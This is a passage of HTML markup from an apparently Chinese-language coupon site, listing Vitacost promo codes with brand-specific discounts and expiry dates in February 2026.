                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="CYBERSMS20" id="coupon_969160" mallid="10"  cname="vitacost" dcode= >CYBERSMS20</span> <span id="content_btm2_coupon_969160" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">全站八折优惠 Expires on 2026-02-27</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/969159.html" target="merch136417">Vitacost优惠码，鲍勃红磨坊八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="20BOBSRED" id="coupon_969159" mallid="10"  cname="vitacost" dcode= >20BOBSRED</span> <span id="content_btm2_coupon_969159" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">鲍勃红磨坊八折优惠 Expires on 2026-02-27</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/969158.html" target="merch136417">Vitacost优惠码，黑色星期五特卖！$50减$10</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="BLACKFRIDAY" id="coupon_969158" mallid="10"  cname="vitacost" dcode= >BLACKFRIDAY</span> <span id="content_btm2_coupon_969158" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">黑色星期五特卖！$50减$10 Expires on 2026-02-27</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/968213.html" target="merch136417">Vitacost优惠码，Simply Organic产品15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="SIMPLYSAVE15" id="coupon_968213" mallid="10"  cname="vitacost" dcode= >SIMPLYSAVE15</span> <span id="content_btm2_coupon_968213" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Simply Organic产品15%折扣 Expires on 2026-02-24</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/967253.html" target="merch136417">Vitacost优惠码，Barlean产品九折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="ALLBARLEANS10" id="coupon_967253" mallid="10"  cname="vitacost" dcode= >ALLBARLEANS10</span> <span id="content_btm2_coupon_967253" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Barlean产品九折优惠 Expires on 2026-02-21</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/967252.html" target="merch136417">Vitacost优惠码，15%折扣LARABAR</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="LARABAR15" id="coupon_967252" mallid="10"  cname="vitacost" dcode= >LARABAR15</span> <span id="content_btm2_coupon_967252" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">15%折扣LARABAR Expires on 2026-02-21</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/967251.html" target="merch136417">Vitacost优惠码，Calyan Wax Co 25%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="25FOR1120" id="coupon_967251" mallid="10"  cname="vitacost" dcode= >25FOR1120</span> <span id="content_btm2_coupon_967251" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Calyan Wax Co 25%折扣 Expires on 2026-02-21</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/966331.html" target="merch136417">Vitacost优惠码，$25+The Unscented Company免费赠送礼物</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="TUCFREE" id="coupon_966331" mallid="10"  cname="vitacost" dcode= >TUCFREE</span> <span id="content_btm2_coupon_966331" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">$25+The Unscented Company免费赠送礼物 Expires on 2026-02-18</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/966330.html" target="merch136417">Vitacost优惠码，Kradle产品15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="KRADLE" id="coupon_966330" mallid="10"  cname="vitacost" dcode= >KRADLE</span> <span id="content_btm2_coupon_966330" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Kradle产品15%折扣 Expires on 2026-02-18</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/966329.html" target="merch136417">Vitacost优惠码，Doctor's Best 15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="15DOCTORS" id="coupon_966329" mallid="10"  cname="vitacost" dcode= >15DOCTORS</span> <span id="content_btm2_coupon_966329" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Doctor's Best 15%折扣 Expires on 2026-02-18</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/966328.html" target="merch136417">Vitacost优惠码，Frontier合作社20%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="20ALLFRONTIER" id="coupon_966328" mallid="10"  cname="vitacost" dcode= >20ALLFRONTIER</span> <span id="content_btm2_coupon_966328" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Frontier合作社20%折扣 Expires on 2026-02-18</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/966327.html" target="merch136417">Vitacost优惠码，光谱15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="ALLSPEC" id="coupon_966327" mallid="10"  cname="vitacost" dcode= >ALLSPEC</span> <span id="content_btm2_coupon_966327" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">光谱15%折扣 Expires on 2026-02-18</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/965802.html" target="merch136417">Vitacost优惠码，选择地球上最好的15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="SELECTEARTHS" id="coupon_965802" mallid="10"  cname="vitacost" dcode= >SELECTEARTHS</span> <span id="content_btm2_coupon_965802" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">选择地球上最好的15%折扣 Expires on 2026-02-16</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/965801.html" target="merch136417">Vitacost优惠码，精选商品15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="SPECIALTY" id="coupon_965801" mallid="10"  cname="vitacost" dcode= >SPECIALTY</span> <span id="content_btm2_coupon_965801" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">精选商品15%折扣 Expires on 2026-02-16</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/965800.html" target="merch136417">Vitacost优惠码，Amy's 15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="ALLAMYS15" id="coupon_965800" mallid="10"  cname="vitacost" dcode= >ALLAMYS15</span> <span id="content_btm2_coupon_965800" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Amy's 15%折扣 Expires on 2026-02-16</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/965799.html" target="merch136417">Vitacost优惠码，莱克伍德八五折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="SAVELAKE15" id="coupon_965799" mallid="10"  cname="vitacost" dcode= >SAVELAKE15</span> <span id="content_btm2_coupon_965799" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">莱克伍德八五折优惠 Expires on 2026-02-16</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/965798.html" target="merch136417">Vitacost优惠码，全网站优惠10美元</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="TEXT10" id="coupon_965798" mallid="10"  cname="vitacost" dcode= >TEXT10</span> <span id="content_btm2_coupon_965798" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">全网站优惠10美元 Expires on 2026-02-16</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/965797.html" target="merch136417">Vitacost优惠码，总金额额外享受15%的折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="MLRFAN15" id="coupon_965797" mallid="10"  cname="vitacost" dcode= >MLRFAN15</span> <span id="content_btm2_coupon_965797" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">总金额额外享受15%的折扣 Expires on 2026-02-16</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/965207.html" target="merch136417">Vitacost优惠码，所有食物八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="FOODSAVE20" id="coupon_965207" mallid="10"  cname="vitacost" dcode= >FOODSAVE20</span> <span id="content_btm2_coupon_965207" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">所有食物八折优惠 Expires on 2026-02-14</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/965206.html" target="merch136417">Vitacost优惠码，Avalon Organics 15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="15SAVEAVALON" id="coupon_965206" mallid="10"  cname="vitacost" dcode= >15SAVEAVALON</span> <span id="content_btm2_coupon_965206" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Avalon Organics 15%折扣 Expires on 2026-02-14</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/965205.html" target="merch136417">Vitacost优惠码，阿尔巴15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="SAVEALBA" id="coupon_965205" mallid="10"  cname="vitacost" dcode= >SAVEALBA</span> <span id="content_btm2_coupon_965205" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">阿尔巴15%折扣 Expires on 2026-02-14</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/965204.html" target="merch136417">Vitacost优惠码，杰森八五折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="JASONSAVE15" id="coupon_965204" mallid="10"  cname="vitacost" dcode= >JASONSAVE15</span> <span id="content_btm2_coupon_965204" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">杰森八五折优惠 Expires on 2026-02-14</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/963309.html" target="merch136417">Vitacost优惠码，所有食品八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="VETERANS20" id="coupon_963309" mallid="10"  cname="vitacost" dcode= >VETERANS20</span> <span id="content_btm2_coupon_963309" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">所有食品八折优惠 Expires on 2026-02-08</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/962474.html" target="merch136417">Vitacost优惠码，精选Kettle品牌薯片15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="Show Code" id="coupon_962474" mallid="10"  cname="vitacost" dcode= >Show Code</span> <span id="content_btm2_coupon_962474" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">精选Kettle品牌薯片15%折扣 Expires on 2026-02-04</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/962473.html" target="merch136417">Vitacost优惠码，精选零食工厂八五折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="Show Code" id="coupon_962473" mallid="10"  cname="vitacost" dcode= >Show Code</span> <span id="content_btm2_coupon_962473" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">精选零食工厂八五折优惠 Expires on 2026-02-04</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/962472.html" target="merch136417">Vitacost优惠码，精选新品牌八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="Show Code" id="coupon_962472" mallid="10"  cname="vitacost" dcode= >Show Code</span> <span id="content_btm2_coupon_962472" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">精选新品牌八折优惠 Expires on 2026-02-04</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/962471.html" target="merch136417">Vitacost优惠码，WASA 15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="Show Code" id="coupon_962471" mallid="10"  cname="vitacost" dcode= >Show Code</span> <span id="content_btm2_coupon_962471" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">WASA 15%折扣 Expires on 2026-02-04</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/962470.html" target="merch136417">Vitacost优惠码，大树场15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="Show Code" id="coupon_962470" mallid="10"  cname="vitacost" dcode= >Show Code</span> <span id="content_btm2_coupon_962470" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">大树场15%折扣 Expires on 2026-02-04</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/962469.html" target="merch136417">Vitacost优惠码，7月下旬15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="Show Code" id="coupon_962469" mallid="10"  cname="vitacost" dcode= >Show Code</span> <span id="content_btm2_coupon_962469" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">7月下旬15%折扣 Expires on 2026-02-04</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/962468.html" target="merch136417">Vitacost优惠码，家居和健康必需品20%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="Show Code" id="coupon_962468" mallid="10"  cname="vitacost" dcode= >Show Code</span> <span id="content_btm2_coupon_962468" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">家居和健康必需品20%折扣 Expires on 2026-02-04</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/962300.html" target="merch136417">Vitacost优惠码，精选文化八五折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="Show Code" id="coupon_962300" mallid="10"  cname="vitacost" dcode= >Show Code</span> <span id="content_btm2_coupon_962300" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">精选文化八五折优惠 Expires on 2026-02-02</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/962299.html" target="merch136417">Vitacost优惠码，精选Mickelberry Gardens八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="Show Code" id="coupon_962299" mallid="10"  cname="vitacost" dcode= >Show Code</span> <span id="content_btm2_coupon_962299" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">精选Mickelberry Gardens 20%折扣 Expires on 2026-02-02</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/962298.html" target="merch136417">Vitacost优惠码，太平洋食品八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="Show Code" id="coupon_962298" mallid="10"  cname="vitacost" dcode= >Show Code</span> <span id="content_btm2_coupon_962298" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">太平洋食品八折优惠 Expires on 2026-02-02</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/962297.html" target="merch136417">Vitacost优惠码，美容、家居、婴儿和宠物用品八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="Show Code" id="coupon_962297" mallid="10"  cname="vitacost" dcode= >Show Code</span> <span id="content_btm2_coupon_962297" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">美容、家居、婴儿和宠物用品八折优惠 Expires on 2026-02-02</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/962078.html" target="merch136417">Vitacost优惠码，所有食品八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="Show Code" id="coupon_962078" mallid="10"  cname="vitacost" dcode= >Show Code</span> <span id="content_btm2_coupon_962078" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">所有食品八折优惠 Expires on 2026-02-01</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/961044.html" target="merch136417">Vitacost优惠码，精选MegaFood商品25%折扣</a></h3>
                </div>
